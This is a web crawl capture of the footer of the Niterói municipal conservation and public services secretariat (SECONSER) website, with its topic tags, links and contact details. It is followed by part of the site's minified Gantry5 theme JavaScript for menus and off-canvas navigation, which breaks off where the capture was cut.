                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.seconser.niteroi.rj.gov.br/media/gantry5/assets/js/main.js
body_size: 21032
content:
!function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var u="function"==typeof require&&require;if(!a&&u)return u(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[s]={exports:{}};e[s][0].call(l.exports,function(t){var n=e[s][1][t];return i(n||t)},l,l.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(t,e,n){"use strict";var r=t("domready"),i=t("./menu"),o=t("./offcanvas"),s=(t("./totop"),t("./utils/dollar-extras")),a={};r(function(){a={offcanvas:new o,menu:new i,$:s,ready:r},e.exports=window.G5=a}),e.exports=window.G5=a},{"./menu":2,"./offcanvas":3,"./totop":4,"./utils/dollar-extras":6,domready:7}],2:[function(t,e,n){(function(n){"use strict";t("domready");var r=t("prime"),i=t("../utils/dollar-extras"),o=t("elements/zen"),s=t("mout/function/bind"),a=(t("mout/function/timeout"),t("prime-util/prime/bound")),u=t("prime-util/prime/options"),c="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,l=new r({mixin:[a,u],options:{selectors:{mainContainer:".g-main-nav",mobileContainer:"#g-mobilemenu-container",topLevel:".g-toplevel",rootItems:"> ul > li",parent:".g-parent",item:".g-menu-item",dropdown:".g-dropdown",overlay:".g-menu-overlay",touchIndicator:".g-menu-parent-indicator",linkedParent:"[data-g-menuparent]",mobileTarget:"[data-g-mobile-target]"},states:{active:"g-active",inactive:"g-inactive",selected:"g-selected",touchEvents:"g-menu-hastouch"}},constructor:function(t){this.setOptions(t),this.selectors=this.options.selectors,this.states=this.options.states,this.overlay=o("div"+this.selectors.overlay),this.active=null,this.location=[];var e=i("#g-page-surround");e&&this.overlay.top(e);var n=i(this.selectors.mainContainer);if(n){var r=n.data("g-hover-expand");this.hoverExpand=null===r||"true"===r,!c&&this.hoverExpand||n.addClass(this.states.touchEvents),this.attach()}},attach:function(){var t=this.selectors,e=i(t.mainContainer+" "+t.item),n=i(t.mobileContainer),r=i("body");if(e){if(this.hoverExpand&&(e.on("mouseenter",this.bound("mouseenter")),e.on("mouseleave",this.bound("mouseleave"))),r.delegate("click",":not("+t.mainContainer+") "+t.linkedParent+", .g-fullwidth .g-sublevel "+t.linkedParent,this.bound("click")),r.delegate("click",":not("+t.mainContainer+") a[href]",this.bound("resetAfterClick")),c||!this.hoverExpand){var o=i(t.linkedParent);o&&(o.on("touchmove",this.bound("touchmove")),o.on("touchend",this.bound("touchend"))),this.overlay.on("touchend",this.bound("closeAllDropdowns"))}if(n){var s="only all and (max-width: "+this._calculateBreakpoint(n.data("g-menu-breakpoint")||"48rem")+")",a=matchMedia(s);a.addListener(this.bound("_checkQuery")),this._checkQuery(a)}}},detach:function(){},click:function(t){this.touchend(t)},resetAfterClick:function(t){if(null!==i(t.target).data("g-menuparent"))return!0;this.closeDropdown(t),n.G5&&n.G5.offcanvas&&G5.offcanvas.close()},mouseenter:function(t){var e=i(t.target);e.parent(this.options.selectors.mainContainer)&&(e.parent(this.options.selectors.item)&&!e.parent(".g-standard")||this.openDropdown(e))},mouseleave:function(t){var e=i(t.target);e.parent(this.options.selectors.mainContainer)&&(e.parent(this.options.selectors.item)&&!e.parent(".g-standard")||this.closeDropdown(e))},touchmove:function(t){i(t.target).isMoving=!0},touchend:function(t){var e,n,r=this.selectors,o=this.states,a=i(t.target),u=a.parent(r.item).find(r.touchIndicator),c=a.parent(".g-standard")?"standard":"megamenu",l=a.parent(".g-go-back");if(a.isMoving)return a.isMoving=!1,!1;if(a.off("touchmove",this.bound("touchmove")),a.isMoving=!1,u&&(a=u),e=a.matches(r.item)?a:a.parent(r.item),n=e.hasClass(o.selected),!e.find(r.dropdown)&&!u)return!0;if(t.stopPropagation(),u&&!a.matches(r.touchIndicator)||t.preventDefault(),!n){var f=e.siblings();f&&(f.search(r.touchIndicator+" !> * !> "+r.item+"."+o.selected)||[]).forEach(s(function(t){this.closeDropdown(t)},this))}if(("megamenu"==c||!e.parent(r.mainContainer))&&(e.find(" > "+r.dropdown+", > * > "+r.dropdown)||l)){var h,d=a.parent(".g-sublevel")||a.parent(".g-toplevel"),p=e.find(".g-sublevel"),m=e.parent(".g-dropdown-column");if(d){var v=a.parent(r.mainContainer);(!v||v&&!d.matches(".g-toplevel"))&&this._fixHeights(d,p,l,v),!v&&m&&(h=m.search("> .g-grid > .g-block"))&&h.length>1&&(d=h.search("> .g-sublevel")),d[n?"removeClass":"addClass"]("g-slide-out")}}this[n?"closeDropdown":"openDropdown"](e),"click"!==t.type&&this.toggleOverlay(a.parent(r.mainContainer))},openDropdown:function(t){var e=(t=i(t.target||t)).find(this.selectors.dropdown);t.addClass(this.states.selected),e&&e.removeClass(this.states.inactive).addClass(this.states.active)},closeDropdown:function(t){var e=(t=i(t.target||t)).find(this.selectors.dropdown);if(t.removeClass(this.states.selected),e){var n=e.search(".g-sublevel"),r=e.search(".g-slide-out, ."+this.states.selected),o=e.search("."+this.states.active);n&&n.attribute("style",null),r&&r.removeClass("g-slide-out").removeClass(this.states.selected),o&&o.removeClass(this.states.active).addClass(this.states.inactive),e.removeClass(this.states.active).addClass(this.states.inactive)}},closeAllDropdowns:function(){var t=this.selectors,e=this.states,n=i(t.mainContainer+" > .g-toplevel"),r=n.search(" >"+t.item);if(r&&r.removeClass(e.selected),n){var o=n.search("> "+this.options.selectors.item);o&&o.forEach(this.closeDropdown.bind(this)),this.closeDropdown(n)}this.toggleOverlay(n)},resetStates:function(t){if(t){var e=t.search(".g-toplevel, .g-dropdown-column, .g-dropdown, .g-selected, .g-active, .g-slide-out"),n=t.search(".g-active");e&&(t.attribute("style",null).removeClass("g-selected").removeClass("g-slide-out"),e.attribute("style",null).removeClass("g-selected").removeClass("g-slide-out"),n&&n.removeClass("g-active").addClass("g-inactive"))}},toggleOverlay:function(t){if(t){var e=!!t.find(".g-active, .g-selected");this.overlay[e?"addClass":"removeClass"]("g-menu-overlay-open"),this.overlay[0].style.opacity=e?1:0}},_fixHeights:function(t,e,n,r){if(t!=e){n&&t.attribute("style",null);var o={from:t[0].getBoundingClientRect(),to:(r?e[0]:e.parent(".g-dropdown")[0]).getBoundingClientRect()},s=Math.max(o.from.height,o.to.height);if(n&&(t.parents('[style^="height"]')||[]).forEach(function(t){(t=i(t)).parent(".g-toplevel")&&(t[0].style.height=o.from.height+"px")}),!n&&(o.from.height<o.to.height?(t[0].style.height=s+"px",(t.parents('[style^="height"]')||[]).forEach(function(t){(t=i(t)).parent(".g-toplevel")&&(t[0].style.height=s+"px")})):r&&(e[0].style.height=s+"px"),!r)){var a=s,u=i(e).parent(".g-block:not(.size-100)"),c=u?u.parent(".g-dropdown-column"):null;if((e.parents(".g-slide-out, .g-dropdown-column")||t).forEach(function(t){a=Math.max(s,parseInt(t.style.height||0,10))}),c){c[0].style.height=a+"px";var l=c.search("> .g-grid > .g-block"),f=a;l.forEach(function(t,e){e+1!=l.length?f-=t.getBoundingClientRect().height:i(t).find(".g-sublevel")[0].style.height=f+"px"})}else e[0].style.height=a+"px"}}},_calculateBreakpoint:function(t){var e=parseFloat(t.match(/^\d{1,}/).shift()),n=t.match(/[a-z]{1,}$/i).shift();return e+(n.match(/r?em/)?-.062:-1)+n},_checkQuery:function(t){var e,n,r=this.options.selectors,o=i(r.mobileContainer),s=i(r.mainContainer+r.mobileTarget)||i(r.mainContainer);t.matches?(e=s.find(r.topLevel))&&(s.parent(".g-block").addClass("hidden"),o.parent(".g-block").removeClass("hidden"),e.top(o)):(e=o.find(r.topLevel))&&(o.parent(".g-block").addClass("hidden"),s.parent(".g-block").removeClass("hidden"),e.top(s)),this.resetStates(e),!t.matches&&e&&(n=e.search("[data-g-item-width]"))&&n.forEach(function(t){(t=i(t))[0].style.width=t.data("g-item-width")})},_debug:function(){}});e.exports=l}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../utils/dollar-extras":6,domready:7,"elements/zen":36,"mout/function/bind":40,"mout/function/timeout":44,prime:85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],3:[function(t,e,n){"use strict";t("domready");var r,i=t("prime"),o=t("mout/function/bind"),s=t("mout/array/forEach"),a=t("mout/math/map"),u=t("mout/math/clamp"),c=t("mout/function/timeout"),l=t("mout/string/trim"),f=t("../utils/decouple"),h=t("prime-util/prime/bound"),d=t("prime-util/prime/options"),p=t("elements"),m=t("elements/zen"),v=function(){var t=window.getComputedStyle(document.documentElement,""),e=(Array.prototype.slice.call(t).join("").match(/-(moz|webkit|ms)-/)||""===t.OLink&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+e+")","i"))[1],lowercase:e,css:"-"+e+"-",js:e[0].toUpperCase()+e.substr(1)}}(),g="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,y=!1,b=new i({mixin:[h,d],options:{effect:"ease",duration:300,tolerance:function(t){return t/3},padding:0,touch:!0,css3:!0,openClass:"g-offcanvas-open",openingClass:"g-offcanvas-opening",closingClass:"g-offcanvas-closing",overlayClass:"g-nav-overlay"},constructor:function(t){if(this.setOptions(t),this.attached=!1,this.opening=!1,this.moved=!1,this.dragging=!1,this.opened=!1,this.preventOpen=!1,this.offset={x:{start:0,current:0},y:{start:0,current:0}},this.bodyEl=p("body"),this.htmlEl=p("html"),this.panel=p("#g-page-surround"),this.offcanvas=p("#g-offcanvas"),!this.panel||!this.offcanvas)return!1;var e=this.offcanvas.data("g-offcanvas-swipe"),n=this.offcanvas.data("g-offcanvas-css3");if(this.setOptions({touch:!!(null!==e?parseInt(e):1),css3:!!(null!==n?parseInt(n):1)}),!this.options.padding){this.offcanvas[0].style.display="block";var r=this.offcanvas[0].getBoundingClientRect().width;this.offcanvas[0].style.removeProperty("display"),this.setOptions({padding:r})}return this.tolerance="function"==typeof this.options.tolerance?this.options.tolerance.call(this,this.options.padding):this.options.tolerance,this.htmlEl.addClass("g-offcanvas-"+(this.options.css3?"css3":"css2")),this.attach(),this._checkTogglers(),this},attach:function(){return this.attached=!0,this.options.touch&&g&&this.attachTouchEvents(),s(["toggle","open","close"],o(function(t){this.bodyEl.delegate("click","[data-offcanvas-"+t+"]",this.bound(t)),g&&this.bodyEl.delegate("touchend","[data-offcanvas-"+t+"]",this.bound(t))},this)),this.attachMutationEvent(),this.overlay=m("div[data-offcanvas-close]."+this.options.overlayClass).top(this.panel),this},attachMutationEvent:function(){this.offcanvas.on("DOMSubtreeModified",this.bound("_checkTogglers"))},attachTouchEvents:function(){var t=window.navigator.msPointerEnabled,e={start:t?"MSPointerDown":"touchstart",move:t?"MSPointerMove":"touchmove",end:t?"MSPointerUp":"touchend"};this._scrollBound=f(window,"scroll",this.bound("_bodyScroll")),this.bodyEl.on(e.move,this.bound("_bodyMove")),this.panel.on(e.start,this.bound("_touchStart")),this.panel.on("touchcancel",this.bound("_touchCancel")),this.panel.on(e.end,this.bound("_touchEnd")),this.panel.on(e.move,this.bound("_touchMove"))},detach:function(){return this.attached=!1,this.options.touch&&g&&this.detachTouchEvents(),s(["toggle","open","close"],o(function(t){this.bodyEl.undelegate("click","[data-offcanvas-"+t+"]",this.bound(t)),g&&this.bodyEl.undelegate("touchend","[data-offcanvas-"+t+"]",this.bound(t))},this)),this.detachMutationEvent(),this.overlay.remove(),this},detachMutationEvent:function(){this.offcanvas.off("DOMSubtreeModified",this.bound("_checkTogglers"))},detachTouchEvents:function(){var t=window.navigator.msPointerEnabled,e={start:t?"MSPointerDown":"touchstart",move:t?"MSPointerMove":"touchmove",end:t?"MSPointerUp":"touchend"};window.removeEventListener("scroll",this._scrollBound),this.bodyEl.off(e.move,this.bound("_bodyMove")),this.panel.off(e.start,this.bound("_touchStart")),this.panel.off("touchcancel",this.bound("_touchCancel")),this.panel.off(e.end,this.bound("_touchEnd")),this.panel.off(e.move,this.bound("_touchMove"))},open:function(t){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,this.opened?this:(this.htmlEl.addClass(this.options.openClass),this.htmlEl.addClass(this.options.openingClass),this.overlay[0].style.opacity=1,this.options.css3&&(this.panel[0].style[this.getOffcanvasPosition()]="inherit"),this._setTransition(),this._translateXTo((this.bodyEl.hasClass("g-offcanvas-right")?-1:1)*this.options.padding),this.opened=!0,setTimeout(o(function(){var t=this.panel[0];this.htmlEl.removeClass(this.options.openingClass),this.offcanvas.attribute("aria-expanded",!0),p("[data-offcanvas-toggle]").attribute("aria-expanded",!0),t.style.transition=t.style[v.css+"transition"]=""},this),this.options.duration),this)},close:function(t,e){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,e=e||window,this.opened||this.opening?(this.panel===e||!this.dragging)&&(this.htmlEl.addClass(this.options.closingClass),this.overlay[0].style.opacity=0,this._setTransition(),this._translateXTo(0),this.opened=!1,this.offcanvas.attribute("aria-expanded",!1),p("[data-offcanvas-toggle]").attribute("aria-expanded",!1),setTimeout(o(function(){var t=this.panel[0];this.htmlEl.removeClass(this.options.openClass),this.htmlEl.removeClass(this.options.closingClass),t.style.transition=t.style[v.css+"transition"]="",t.style.transform=t.style[v.css+"transform"]="",t.style[this.getOffcanvasPosition()]=""},this),this.options.duration),this):this},toggle:function(t,e){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,this[this.opened?"close":"open"](t,e)},getOffcanvasPosition:function(){return this.bodyEl.hasClass("g-offcanvas-right")?"right":"left"},_setTransition:function(){var t=this.panel[0];this.options.css3?t.style[v.css+"transition"]=t.style.transition=v.css+"transform "+this.options.duration+"ms "+this.options.effect:t.style[v.css+"transition"]=t.style.transition="left "+this.options.duration+"ms "+this.options.effect+", right "+this.options.duration+"ms "+this.options.effect},_translateXTo:function(t){var e=this.panel[0],n=this.getOffcanvasPosition();this.offset.x.current=t,this.options.css3?e.style[v.css+"transform"]=e.style.transform="translate3d("+t+"px, 0, 0)":e.style[n]=Math.abs(t)+"px"},_bodyScroll:function(){this.moved||(clearTimeout(r),y=!0,r=setTimeout(function(){y=!1},250))},_bodyMove:function(){return this.moved&&event.preventDefault(),this.dragging=!0,!1},_touchStart:function(t){t.touches&&(this.moved=!1,this.opening=!1,this.dragging=!1,this.offset.x.start=t.touches[0].pageX,this.offset.y.start=t.touches[0].pageY,this.preventOpen=!this.opened&&0!==this.offcanvas[0].clientWidth)},_touchCancel:function(){this.moved=!1,this.opening=!1},_touchMove:function(t){if(!y&&!this.preventOpen&&t.touches){this.options.css3&&(this.panel[0].style[this.getOffcanvasPosition()]="inherit");var e,n=this.getOffcanvasPosition(),r=u(t.touches[0].clientX-this.offset.x.start,-this.options.padding,this.options.padding),i=this.offset.x.current=r,o=Math.abs(t.touches[0].pageY-this.offset.y.start),s="right"==n?-1:1;if(!(Math.abs(i)>this.options.padding)&&(!(o>5)||this.moved)&&Math.abs(r)>0){if(this.opening=!0,"left"==n&&(this.opened&&r>0||!this.opened&&r<0))return;if("right"==n&&(this.opened&&r<0||!this.opened&&r>0))return;this.moved||this.htmlEl.hasClass(this.options.openClass)||this.htmlEl.addClass(this.options.openClass),("left"==n&&r<=0||"right"==n&&r>=0)&&(i=r+s*this.options.padding,this.opening=!1),e=a(Math.abs(i),0,this.options.padding,0,1),this.overlay[0].style.opacity=e,this.options.css3?this.panel[0].style[v.css+"transform"]=this.panel[0].style.transform="translate3d("+i+"px, 0, 0)":this.panel[0].style[n]=Math.abs(i)+"px",this.moved=!0}}},_touchEnd:function(t){if(this.moved){var e=Math.abs(this.offset.x.current)>this.tolerance,n=!!this.bodyEl.hasClass("g-offcanvas-right")?this.offset.x.current>0:this.offset.x.current<0;this.opening=e?!n:n,this.opened=!this.opening,this[this.opening?"open":"close"](t,this.panel)}return this.moved=!1,!0},_checkTogglers:function(t){var e,n,r=p("[data-offcanvas-toggle], [data-offcanvas-open], [data-offcanvas-close]"),i=p("#g-mobilemenu-container");!r||t&&(t.target||t.srcElement)!==i[0]||(this.opened&&this.close(),c(function(){e=this.offcanvas.search(".g-block"),n=i?i.text().length:0;var t=e&&1===e.length&&i&&!l(this.offcanvas.text()).length&&!e.find(".g-menu-item");r[t?"addClass":"removeClass"]("g-offcanvas-hide"),i&&i.parent(".g-block")[n?"removeClass":"addClass"]("hidden"),t||this.attached?t&&this.attached&&(this.detach(),this.attachMutationEvent()):this.attach()},0,this))}});e.exports=b},{"../utils/decouple":5,domready:7,elements:12,"elements/zen":36,"mout/array/forEach":37,"mout/function/bind":40,"mout/function/timeout":44,"mout/math/clamp":49,"mout/math/map":51,"mout/string/trim":60,prime:85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],4:[function(t,e,n){"use strict";var r,i=t("domready"),o=t("../utils/dollar-extras"),s=function(){0!=document.body.scrollTop||0!=document.documentElement.scrollTop?(window.scrollBy(0,-50),r=setTimeout(s,10)):clearTimeout(r)};i(function(){var t=o("#g-totop");t&&t.on("click",function(t){t.preventDefault(),s()})}),e.exports={}},{"../utils/dollar-extras":6,domready:7}],5:[function(t,e,n){"use strict";var r=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)};e.exports=function(t,e,n){var i,o=!1;t=t[0]||t;var s=function(t){i=t,a()},a=function(){o||(r(u),o=!0)},u=function(){n.call(t,i),o=!1};try{t.addEventListener(e,s,!1)}catch(t){}return s}},{}],6:[function(t,e,n){"use strict";var r=t("elements"),i=t("mout/array/map"),o=t("slick"),s=function(t,e){return function(n){var r=o.parse(n||"*");return n=i(r,function(e){return t+" "+e}).join(", "),this[e](n)}};r.implement({sibling:s("++","find"),siblings:s("~~","search")}),e.exports=r},{elements:12,"mout/array/map":38,slick:97}],7:[function(t,e,n){!function(t,n){void 0!==e?e.exports=n():"function"==typeof define&&"object"==typeof define.amd?define(n):this.domready=n()}(0,function(){var t,e=[],n=document,r=(n.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState);return r||n.addEventListener("DOMContentLoaded",t=function(){for(n.removeEventListener("DOMContentLoaded",t),r=1;t=e.shift();)t()}),function(t){r?setTimeout(t,0):e.push(t)}})},{}],8:[function(t,e,n){"use strict";var r=t("./base"),i=t("mout/string/trim"),o=t("mout/array/forEach"),s=t("mout/array/filter"),a=t("mout/array/indexOf");r.implement({setAttribute:function(t,e){return this.forEach(function(n){n.setAttribute(t,e)})},getAttribute:function(t){var e=this[0].getAttributeNode(t);return e&&e.specified?e.value:null},hasAttribute:function(t){var e=this[0];if(e.hasAttribute)return e.hasAttribute(t);var n=e.getAttributeNode(t);return!(!n||!n.specified)},removeAttribute:function(t){return this.forEach(function(e){var n=e.getAttributeNode(t);n&&e.removeAttributeNode(n)})}});var u={};o(["type","value","name","href","title","id"],function(t){u[t]=function(e){return void 0!==e?this.forEach(function(n){n[t]=e}):this[0][t]}}),o(["checked","disabled","selected"],function(t){u[t]=function(e){return void 0!==e?this.forEach(function(n){n[t]=!!e}):!!this[0][t]}});var c=function(t){var e=i(t).replace(/\s+/g," ").split(" "),n={};return s(e,function(t){if(""!==t&&!n[t])return n[t]=t}).sort()};u.className=function(t){return void 0!==t?this.forEach(function(e){e.className=c(t).join(" ")}):c(this[0].className).join(" ")},r.implement({attribute:function(t,e){var n=u[t];return n?n.call(this,e):null!=e?this.setAttribute(t,e):null===e?this.removeAttribute(t):void 0===e?this.getAttribute(t):void 0}}),r.implement(u),r.implement({check:function(){return this.checked(!0)},uncheck:function(){return this.checked(!1)},disable:function(){return this.disabled(!0)},enable:function(){return this.disabled(!1)},select:function(){return this.selected(!0)},deselect:function(){return this.selected(!1)}}),r.implement({classNames:function(){return c(this[0].className)},hasClass:function(t){return a(this.classNames(),t)>-1},addClass:function(t){return this.forEach(function(e){var n=e.className,r=c(n+" "+t).join(" ");n!==r&&(e.className=r)})},removeClass:function(t){return this.forEach(function(e){var n=c(e.className);o(c(t),function(t){var e=a(n,t);e>-1&&n.splice(e,1)}),e.className=n.join(" ")})},toggleClass:function(t,e){var n=void 0!==e?e:!this.hasClass(t);return n?this.addClass(t):this.removeClass(t),!!n}}),r.prototype.toString=function(){var t=this.tag(),e=this.id(),n=this.classNames(),r=t;return e&&(r+="#"+e),n.length&&(r+="."+n.join(".")),r};var l=null==document.createElement("div").textContent?"innerText":"textContent";r.implement({tag:function(){return this[0].tagName.toLowerCase()},html:function(t){return void 0!==t?this.forEach(function(e){e.innerHTML=t}):this[0].innerHTML},text:function(t){return void 0!==t?this.forEach(function(e){e[l]=t}):this[0][l]},data:function(t,e){switch(e){case void 0:return this.getAttribute("data-"+t);case null:return this.removeAttribute("data-"+t);default:return 